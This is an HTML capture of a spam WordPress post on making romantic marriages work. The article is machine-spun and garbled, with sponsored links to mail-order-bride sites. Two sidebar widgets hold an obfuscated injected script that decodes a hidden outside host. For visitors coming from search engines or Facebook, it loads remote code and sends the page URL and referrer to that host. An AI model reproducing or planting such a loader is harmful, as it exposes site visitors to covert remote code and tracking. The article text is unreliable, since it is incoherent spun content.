

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orixori.info/2021/11/20/how-to-make-romantic-marriages-work/
body_size: 9597
content:
<!doctype html>
<html lang="en-US" class="respect-color-scheme-preference">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>How to Make Romantic Marriages Work &#8211; Slot Pulsa Deposit Tri &amp; Indosat</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Slot Pulsa Deposit Tri &amp; Indosat &raquo; Feed" href="https://mswritershub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slot Pulsa Deposit Tri &amp; Indosat &raquo; Comments Feed" href="https://mswritershub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slot Pulsa Deposit Tri &amp; Indosat &raquo; How to Make Romantic Marriages Work Comments Feed" href="https://mswritershub.com/2021/11/20/how-to-make-romantic-marriages-work/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/orixori.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://orixori.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://orixori.info/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://orixori.info/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://orixori.info/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://orixori.info/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//orixori.info/wp-content/plugins/woocommerce/assets/css/twenty-twenty-one.css?ver=5.6.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://orixori.info/wp-content/themes/twentytwentyone/style.css?ver=1.4' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://orixori.info/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.4' media='print' />
<link rel='stylesheet' id='tt1-dark-mode-css'  href='https://orixori.info/wp-content/themes/twentytwentyone/assets/css/style-dark-mode.css?ver=1.4' media='all' />
<script src='https://orixori.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://orixori.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mswritershub.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mswritershub.com/wp-json/wp/v2/posts/756" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orixori.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://orixori.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel="canonical" href="https://mswritershub.com/2021/11/20/how-to-make-romantic-marriages-work/" />
<link rel='shortlink' href='https://mswritershub.com/?p=756' />
<link rel="alternate" type="application/json+oembed" href="https://mswritershub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmswritershub.com%2F2021%2F11%2F20%2Fhow-to-make-romantic-marriages-work%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mswritershub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmswritershub.com%2F2021%2F11%2F20%2Fhow-to-make-romantic-marriages-work%2F&#038;format=xml" />
<link rel="pingback" href="https://orixori.info/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-100x100.png" sizes="32x32" />
<link rel="icon" href="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-450x450.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-450x450.png" />
<meta name="msapplication-TileImage" content="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-450x450.png" />
</head>

<body class="post-template-default single single-post postid-756 single-format-standard wp-custom-logo wp-embed-responsive theme-twentytwentyone woocommerce-no-js is-light-theme no-js singular elementor-default elementor-kit-14">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-logo has-title-and-tagline" role="banner">

	
	<div class="site-logo"><a href="https://mswritershub.com/" class="custom-logo-link" rel="home"><img width="2816" height="1018" src="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png" class="custom-logo" alt="orixori.com" srcset="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png 2816w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-600x217.png 600w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-300x108.png 300w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1024x370.png 1024w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-768x278.png 768w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1536x555.png 1536w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-2048x740.png 2048w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1568x567.png 1568w" sizes="(max-width: 2816px) 100vw, 2816px" /></a></div>

<div class="site-branding">

	
						<p class="site-title"><a href="https://mswritershub.com/">Slot Pulsa Deposit Tri &amp; Indosat</a></p>
			
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-756" class="post-756 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">How to Make Romantic Marriages Work</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p> There are two types of loving marriages: heterosexual    married couples with children and those devoid of. Romantic marriages, or assemblage that get started before marital relationship, usually entail cohabiting couples    who have do not want to have children. These romantic relationships are often identified as &#8220;romantic&#8221; as they are based on a great ineffable interest between the two people. The purchase &#8220;first appreciate someone, after that    get married to them&#8221; contains both created successful relationships and plagued ones. With respect to the circumstances, couples may choose to stay single as they are too psychologically    attached to their spouse. </p>
<p> <img src="https://mhperu.builderallwp.com/?p=10558" width="640" alt="https://mhperu.builderallwp.com/?p=10558"></img> </p>
<p> A great way to make an intimate marriage operate is by doing equality. Both equally partners ought to be equally responsible for their own activities. Marriages that lack equal rights do not function    well. Although the two partners may well have different tasks in life, equality is    always an excellent starting point. Given that each spouse recognizes their role in the romantic relationship, the    marriage is bound to be loving and significant. A marriage not having Christ is usually off-kilter. In marriages, the two partners    should be equally responsible for their particular actions and emotions. </p>
<p> Traditional marriages tend to end up being low-divorce rates, which are not indicative of high-quality    unions. These kinds of marriages can be unstable, with couples disintegrating and dissapointing    to create any improvement. It is not odd for a marriage    to get rid of in divorce, but it is far better to hold the relationship    going for for a long time. If the couple does not make a determination to the romance, it is likely to fail. So for anyone who is looking for a loving marriage, you&#8217;ll have to keep your goals in check. </p>
<p> Physical procedures of painful love had been linked with happiness and psychological fulfillment. Some examples are steps of romance fulfillment, erectile enjoyment, and sexual rate. The physical measurements are based on solo to seven-item Likert    scales. The info are analysed    applying descriptive figures to determine whether romantic marriages are better for modern culture. But the best    way to make a loving marriage operate is to concentrate on what your spouse and    you enjoy doing together. </p>
<p> Try a fresh hobby mutually. Taking up a fresh hobby jointly can develop excitement between your two of you. By learning something fresh, you can    also teach your spouse something new and unexpected them. These kinds of don&#8217;t need to be costly or time consuming. Take your lover    on the hike at the same time or consider up photography, for example. A simple hobby  <a href="http://www.cramix.org/suggestions-for-a-more-gorgeous-bride/" rel="sponsored">http://www.cramix.org/suggestions-for-a-more-gorgeous-bride/</a>  like cooking with each other will help build your intimacy and make your loved one    feel very special. Regardless of your actual age, it will put another layer of romantic movie to your romance. </p>
<p> A person popular fantasy about romantic marriages is the fact it&#8217;s not necessary meant for young lovers. In the    past, young people were usually set up by way of a parents. However the role of parents in their kid&#8217;s    lives had adjusted, and they had been free to choose their associates for themselves. Teenagers had the autonomy to select their partners, but they  <a href="https://europeanbrides.net/eastern-european-women/hungarian/">meet hungarian women</a>  often undervalued the value of love as a means to overcome complications. Those who decided on a romantic partner without considering the responsibilities    of being in a relationship identified their relationship as &#8220;romantic. &#8221; </p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2021-11-20T00:00:00+00:00">November 20, 2021</time></span><span class="byline">By <a href="https://mswritershub.com/author/whoadminknows/" rel="author">WhoAdminKnows</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://mswritershub.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-756 -->

<div id="comments" class="comments-area default-max-width show-avatars">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/11/20/how-to-make-romantic-marriages-work/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://orixori.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='756' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mswritershub.com/2021/11/19/achieving-a-happy-marriage-points-from-five-wives/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Achieving a Happy Marriage &#8211; Points From Five Wives</p></a></div><div class="nav-next"><a href="https://mswritershub.com/2021/11/24/steps-to-make-romantic-partnerships-work/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Steps to make Romantic Partnerships Work</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://mswritershub.com/2025/01/06/what-are-the-top-mature-webcam-websites/">What are the Top Mature Webcam Websites?</a></li>
<li><a href="https://mswritershub.com/2024/12/30/what-are-the-best-grownup-cam-to-cam-sites/">What are the Best Grownup Cam to Cam Sites?</a></li>
<li><a href="https://mswritershub.com/2024/12/21/the-best-survive-grown-up-cams-where-to-find-them/">The Best Survive Grown-up Cams: Where to find Them</a></li>
<li><a href="https://mswritershub.com/2024/12/19/what-are-the-best-websites-for-adult-webcams/">What are the Best Websites for Adult Webcams?</a></li>
<li><a href="https://mswritershub.com/2024/12/10/what-are-the-top-grown-up-webcam-websites/">What are the Top Grown-up Webcam Websites?</a></li>
</ul></div></div></section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://mswritershub.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper"><input type="search" id="wp-block-search__input-1" class="wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button ">Search</button></div></form></section><section id="block-7" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-37"><a href="https://mswritershub.com/category/american-mail-order-brides/">american mail order brides</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://mswritershub.com/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://mswritershub.com/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://mswritershub.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://mswritershub.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Archives</h2><ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://mswritershub.com/2025/01/'>January 2025</a></li>
	<li><a href='https://mswritershub.com/2024/12/'>December 2024</a></li>
	<li><a href='https://mswritershub.com/2024/11/'>November 2024</a></li>
	<li><a href='https://mswritershub.com/2024/09/'>September 2024</a></li>
	<li><a href='https://mswritershub.com/2024/08/'>August 2024</a></li>
	<li><a href='https://mswritershub.com/2024/07/'>July 2024</a></li>
	<li><a href='https://mswritershub.com/2024/06/'>June 2024</a></li>
	<li><a href='https://mswritershub.com/2024/05/'>May 2024</a></li>
	<li><a href='https://mswritershub.com/2024/04/'>April 2024</a></li>
	<li><a href='https://mswritershub.com/2024/03/'>March 2024</a></li>
	<li><a href='https://mswritershub.com/2024/02/'>February 2024</a></li>
	<li><a href='https://mswritershub.com/2024/01/'>January 2024</a></li>
	<li><a href='https://mswritershub.com/2023/12/'>December 2023</a></li>
	<li><a href='https://mswritershub.com/2023/11/'>November 2023</a></li>
	<li><a href='https://mswritershub.com/2023/10/'>October 2023</a></li>
	<li><a href='https://mswritershub.com/2023/09/'>September 2023</a></li>
	<li><a href='https://mswritershub.com/2023/08/'>August 2023</a></li>
	<li><a href='https://mswritershub.com/2023/07/'>July 2023</a></li>
	<li><a href='https://mswritershub.com/2023/06/'>June 2023</a></li>
	<li><a href='https://mswritershub.com/2023/05/'>May 2023</a></li>
	<li><a href='https://mswritershub.com/2023/04/'>April 2023</a></li>
	<li><a href='https://mswritershub.com/2023/03/'>March 2023</a></li>
	<li><a href='https://mswritershub.com/2023/02/'>February 2023</a></li>
	<li><a href='https://mswritershub.com/2023/01/'>January 2023</a></li>
	<li><a href='https://mswritershub.com/2022/12/'>December 2022</a></li>
	<li><a href='https://mswritershub.com/2022/11/'>November 2022</a></li>
	<li><a href='https://mswritershub.com/2022/10/'>October 2022</a></li>
	<li><a href='https://mswritershub.com/2022/09/'>September 2022</a></li>
	<li><a href='https://mswritershub.com/2022/08/'>August 2022</a></li>
	<li><a href='https://mswritershub.com/2022/07/'>July 2022</a></li>
	<li><a href='https://mswritershub.com/2022/06/'>June 2022</a></li>
	<li><a href='https://mswritershub.com/2022/05/'>May 2022</a></li>
	<li><a href='https://mswritershub.com/2022/04/'>April 2022</a></li>
	<li><a href='https://mswritershub.com/2022/03/'>March 2022</a></li>
	<li><a href='https://mswritershub.com/2022/01/'>January 2022</a></li>
	<li><a href='https://mswritershub.com/2021/12/'>December 2021</a></li>
	<li><a href='https://mswritershub.com/2021/11/'>November 2021</a></li>
	<li><a href='https://mswritershub.com/2021/10/'>October 2021</a></li>
	<li><a href='https://mswritershub.com/2021/09/'>September 2021</a></li>
	<li><a href='https://mswritershub.com/2021/08/'>August 2021</a></li>
	<li><a href='https://mswritershub.com/2021/07/'>July 2021</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://mswritershub.com/2021/09/14/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></section><section id="block-9" class="widget widget_block"><!-- bd29705b11b94f35d2fde766fcf8f9b5 --></section><section id="block-8" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="block-14" class="widget widget_block"><!-- feafeb7996c6aef0ce5d14f7a0ffb640 --></section><section id="block-13" class="widget widget_block"><!-- c1e60013a7ff52a605f2e30032f1eeef --></section><section id="block-12" class="widget widget_block"><!-- e6317f80225c7959bf7ed7da398803d5 --></section><section id="block-11" class="widget widget_block"><!-- 543ed432d78d5deddbe07b47fd71ab4d --></section><section id="block-10" class="widget widget_block"><!-- 610cf54968ff9cce006ce830718d2810 --></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
									<div class="site-logo"><a href="https://mswritershub.com/" class="custom-logo-link" rel="home"><img width="2816" height="1018" src="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png" class="custom-logo" alt="orixori.com" srcset="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png 2816w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-600x217.png 600w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-300x108.png 300w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1024x370.png 1024w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-768x278.png 768w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1536x555.png 1536w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-2048x740.png 2048w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1568x567.png 1568w" sizes="(max-width: 2816px) 100vw, 2816px" /></a></div>
							</div><!-- .site-name -->
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script><button id="dark-mode-toggler" class="fixed-bottom" aria-pressed="false" onClick="toggleDarkMode()">Dark Mode: <span aria-hidden="true"></span></button>		<style>
			#dark-mode-toggler > span {
				margin-left: 5px;
			}
			#dark-mode-toggler > span::before {
				content: 'Off';
			}
			#dark-mode-toggler[aria-pressed="true"] > span::before {
				content: 'On';
			}
					</style>

		<script>function toggleDarkMode() { // jshint ignore:line
	var toggler = document.getElementById( 'dark-mode-toggler' );

	if ( 'false' === toggler.getAttribute( 'aria-pressed' ) ) {
		toggler.setAttribute( 'aria-pressed', 'true' );
		document.documentElement.classList.add( 'is-dark-theme' );
		document.body.classList.add( 'is-dark-theme' );
		window.localStorage.setItem( 'twentytwentyoneDarkMode', 'yes' );
	} else {
		toggler.setAttribute( 'aria-pressed', 'false' );
		document.documentElement.classList.remove( 'is-dark-theme' );
		document.body.classList.remove( 'is-dark-theme' );
		window.localStorage.setItem( 'twentytwentyoneDarkMode', 'no' );
	}
}

function twentytwentyoneIsDarkMode() {
	var isDarkMode = window.matchMedia( '(prefers-color-scheme: dark)' ).matches;

	if ( 'yes' === window.localStorage.getItem( 'twentytwentyoneDarkMode' ) ) {
		isDarkMode = true;
	} else if ( 'no' === window.localStorage.getItem( 'twentytwentyoneDarkMode' ) ) {
		isDarkMode = false;
	}

	return isDarkMode;
}

function darkModeInitialLoad() {
	var toggler = document.getElementById( 'dark-mode-toggler' ),
		isDarkMode = twentytwentyoneIsDarkMode();

	if ( isDarkMode ) {
		document.documentElement.classList.add( 'is-dark-theme' );
		document.body.classList.add( 'is-dark-theme' );
	} else {
		document.documentElement.classList.remove( 'is-dark-theme' );
		document.body.classList.remove( 'is-dark-theme' );
	}

	if ( toggler && isDarkMode ) {
		toggler.setAttribute( 'aria-pressed', 'true' );
	}
}

function darkModeRepositionTogglerOnScroll() {

	var toggler = document.getElementById( 'dark-mode-toggler' ),
		prevScroll = window.scrollY || document.documentElement.scrollTop,
		currentScroll,

		checkScroll = function() {
			currentScroll = window.scrollY || document.documentElement.scrollTop;
			if (
				currentScroll + ( window.innerHeight * 1.5 ) > document.body.clientHeight ||
				currentScroll < prevScroll
			) {
				toggler.classList.remove( 'hide' );
			} else if ( currentScroll > prevScroll && 250 < currentScroll ) {
				toggler.classList.add( 'hide' );
			}
			prevScroll = currentScroll;
		};

	if ( toggler ) {
		window.addEventListener( 'scroll', checkScroll );
	}
}

darkModeInitialLoad();
darkModeRepositionTogglerOnScroll();
</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mswritershub.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
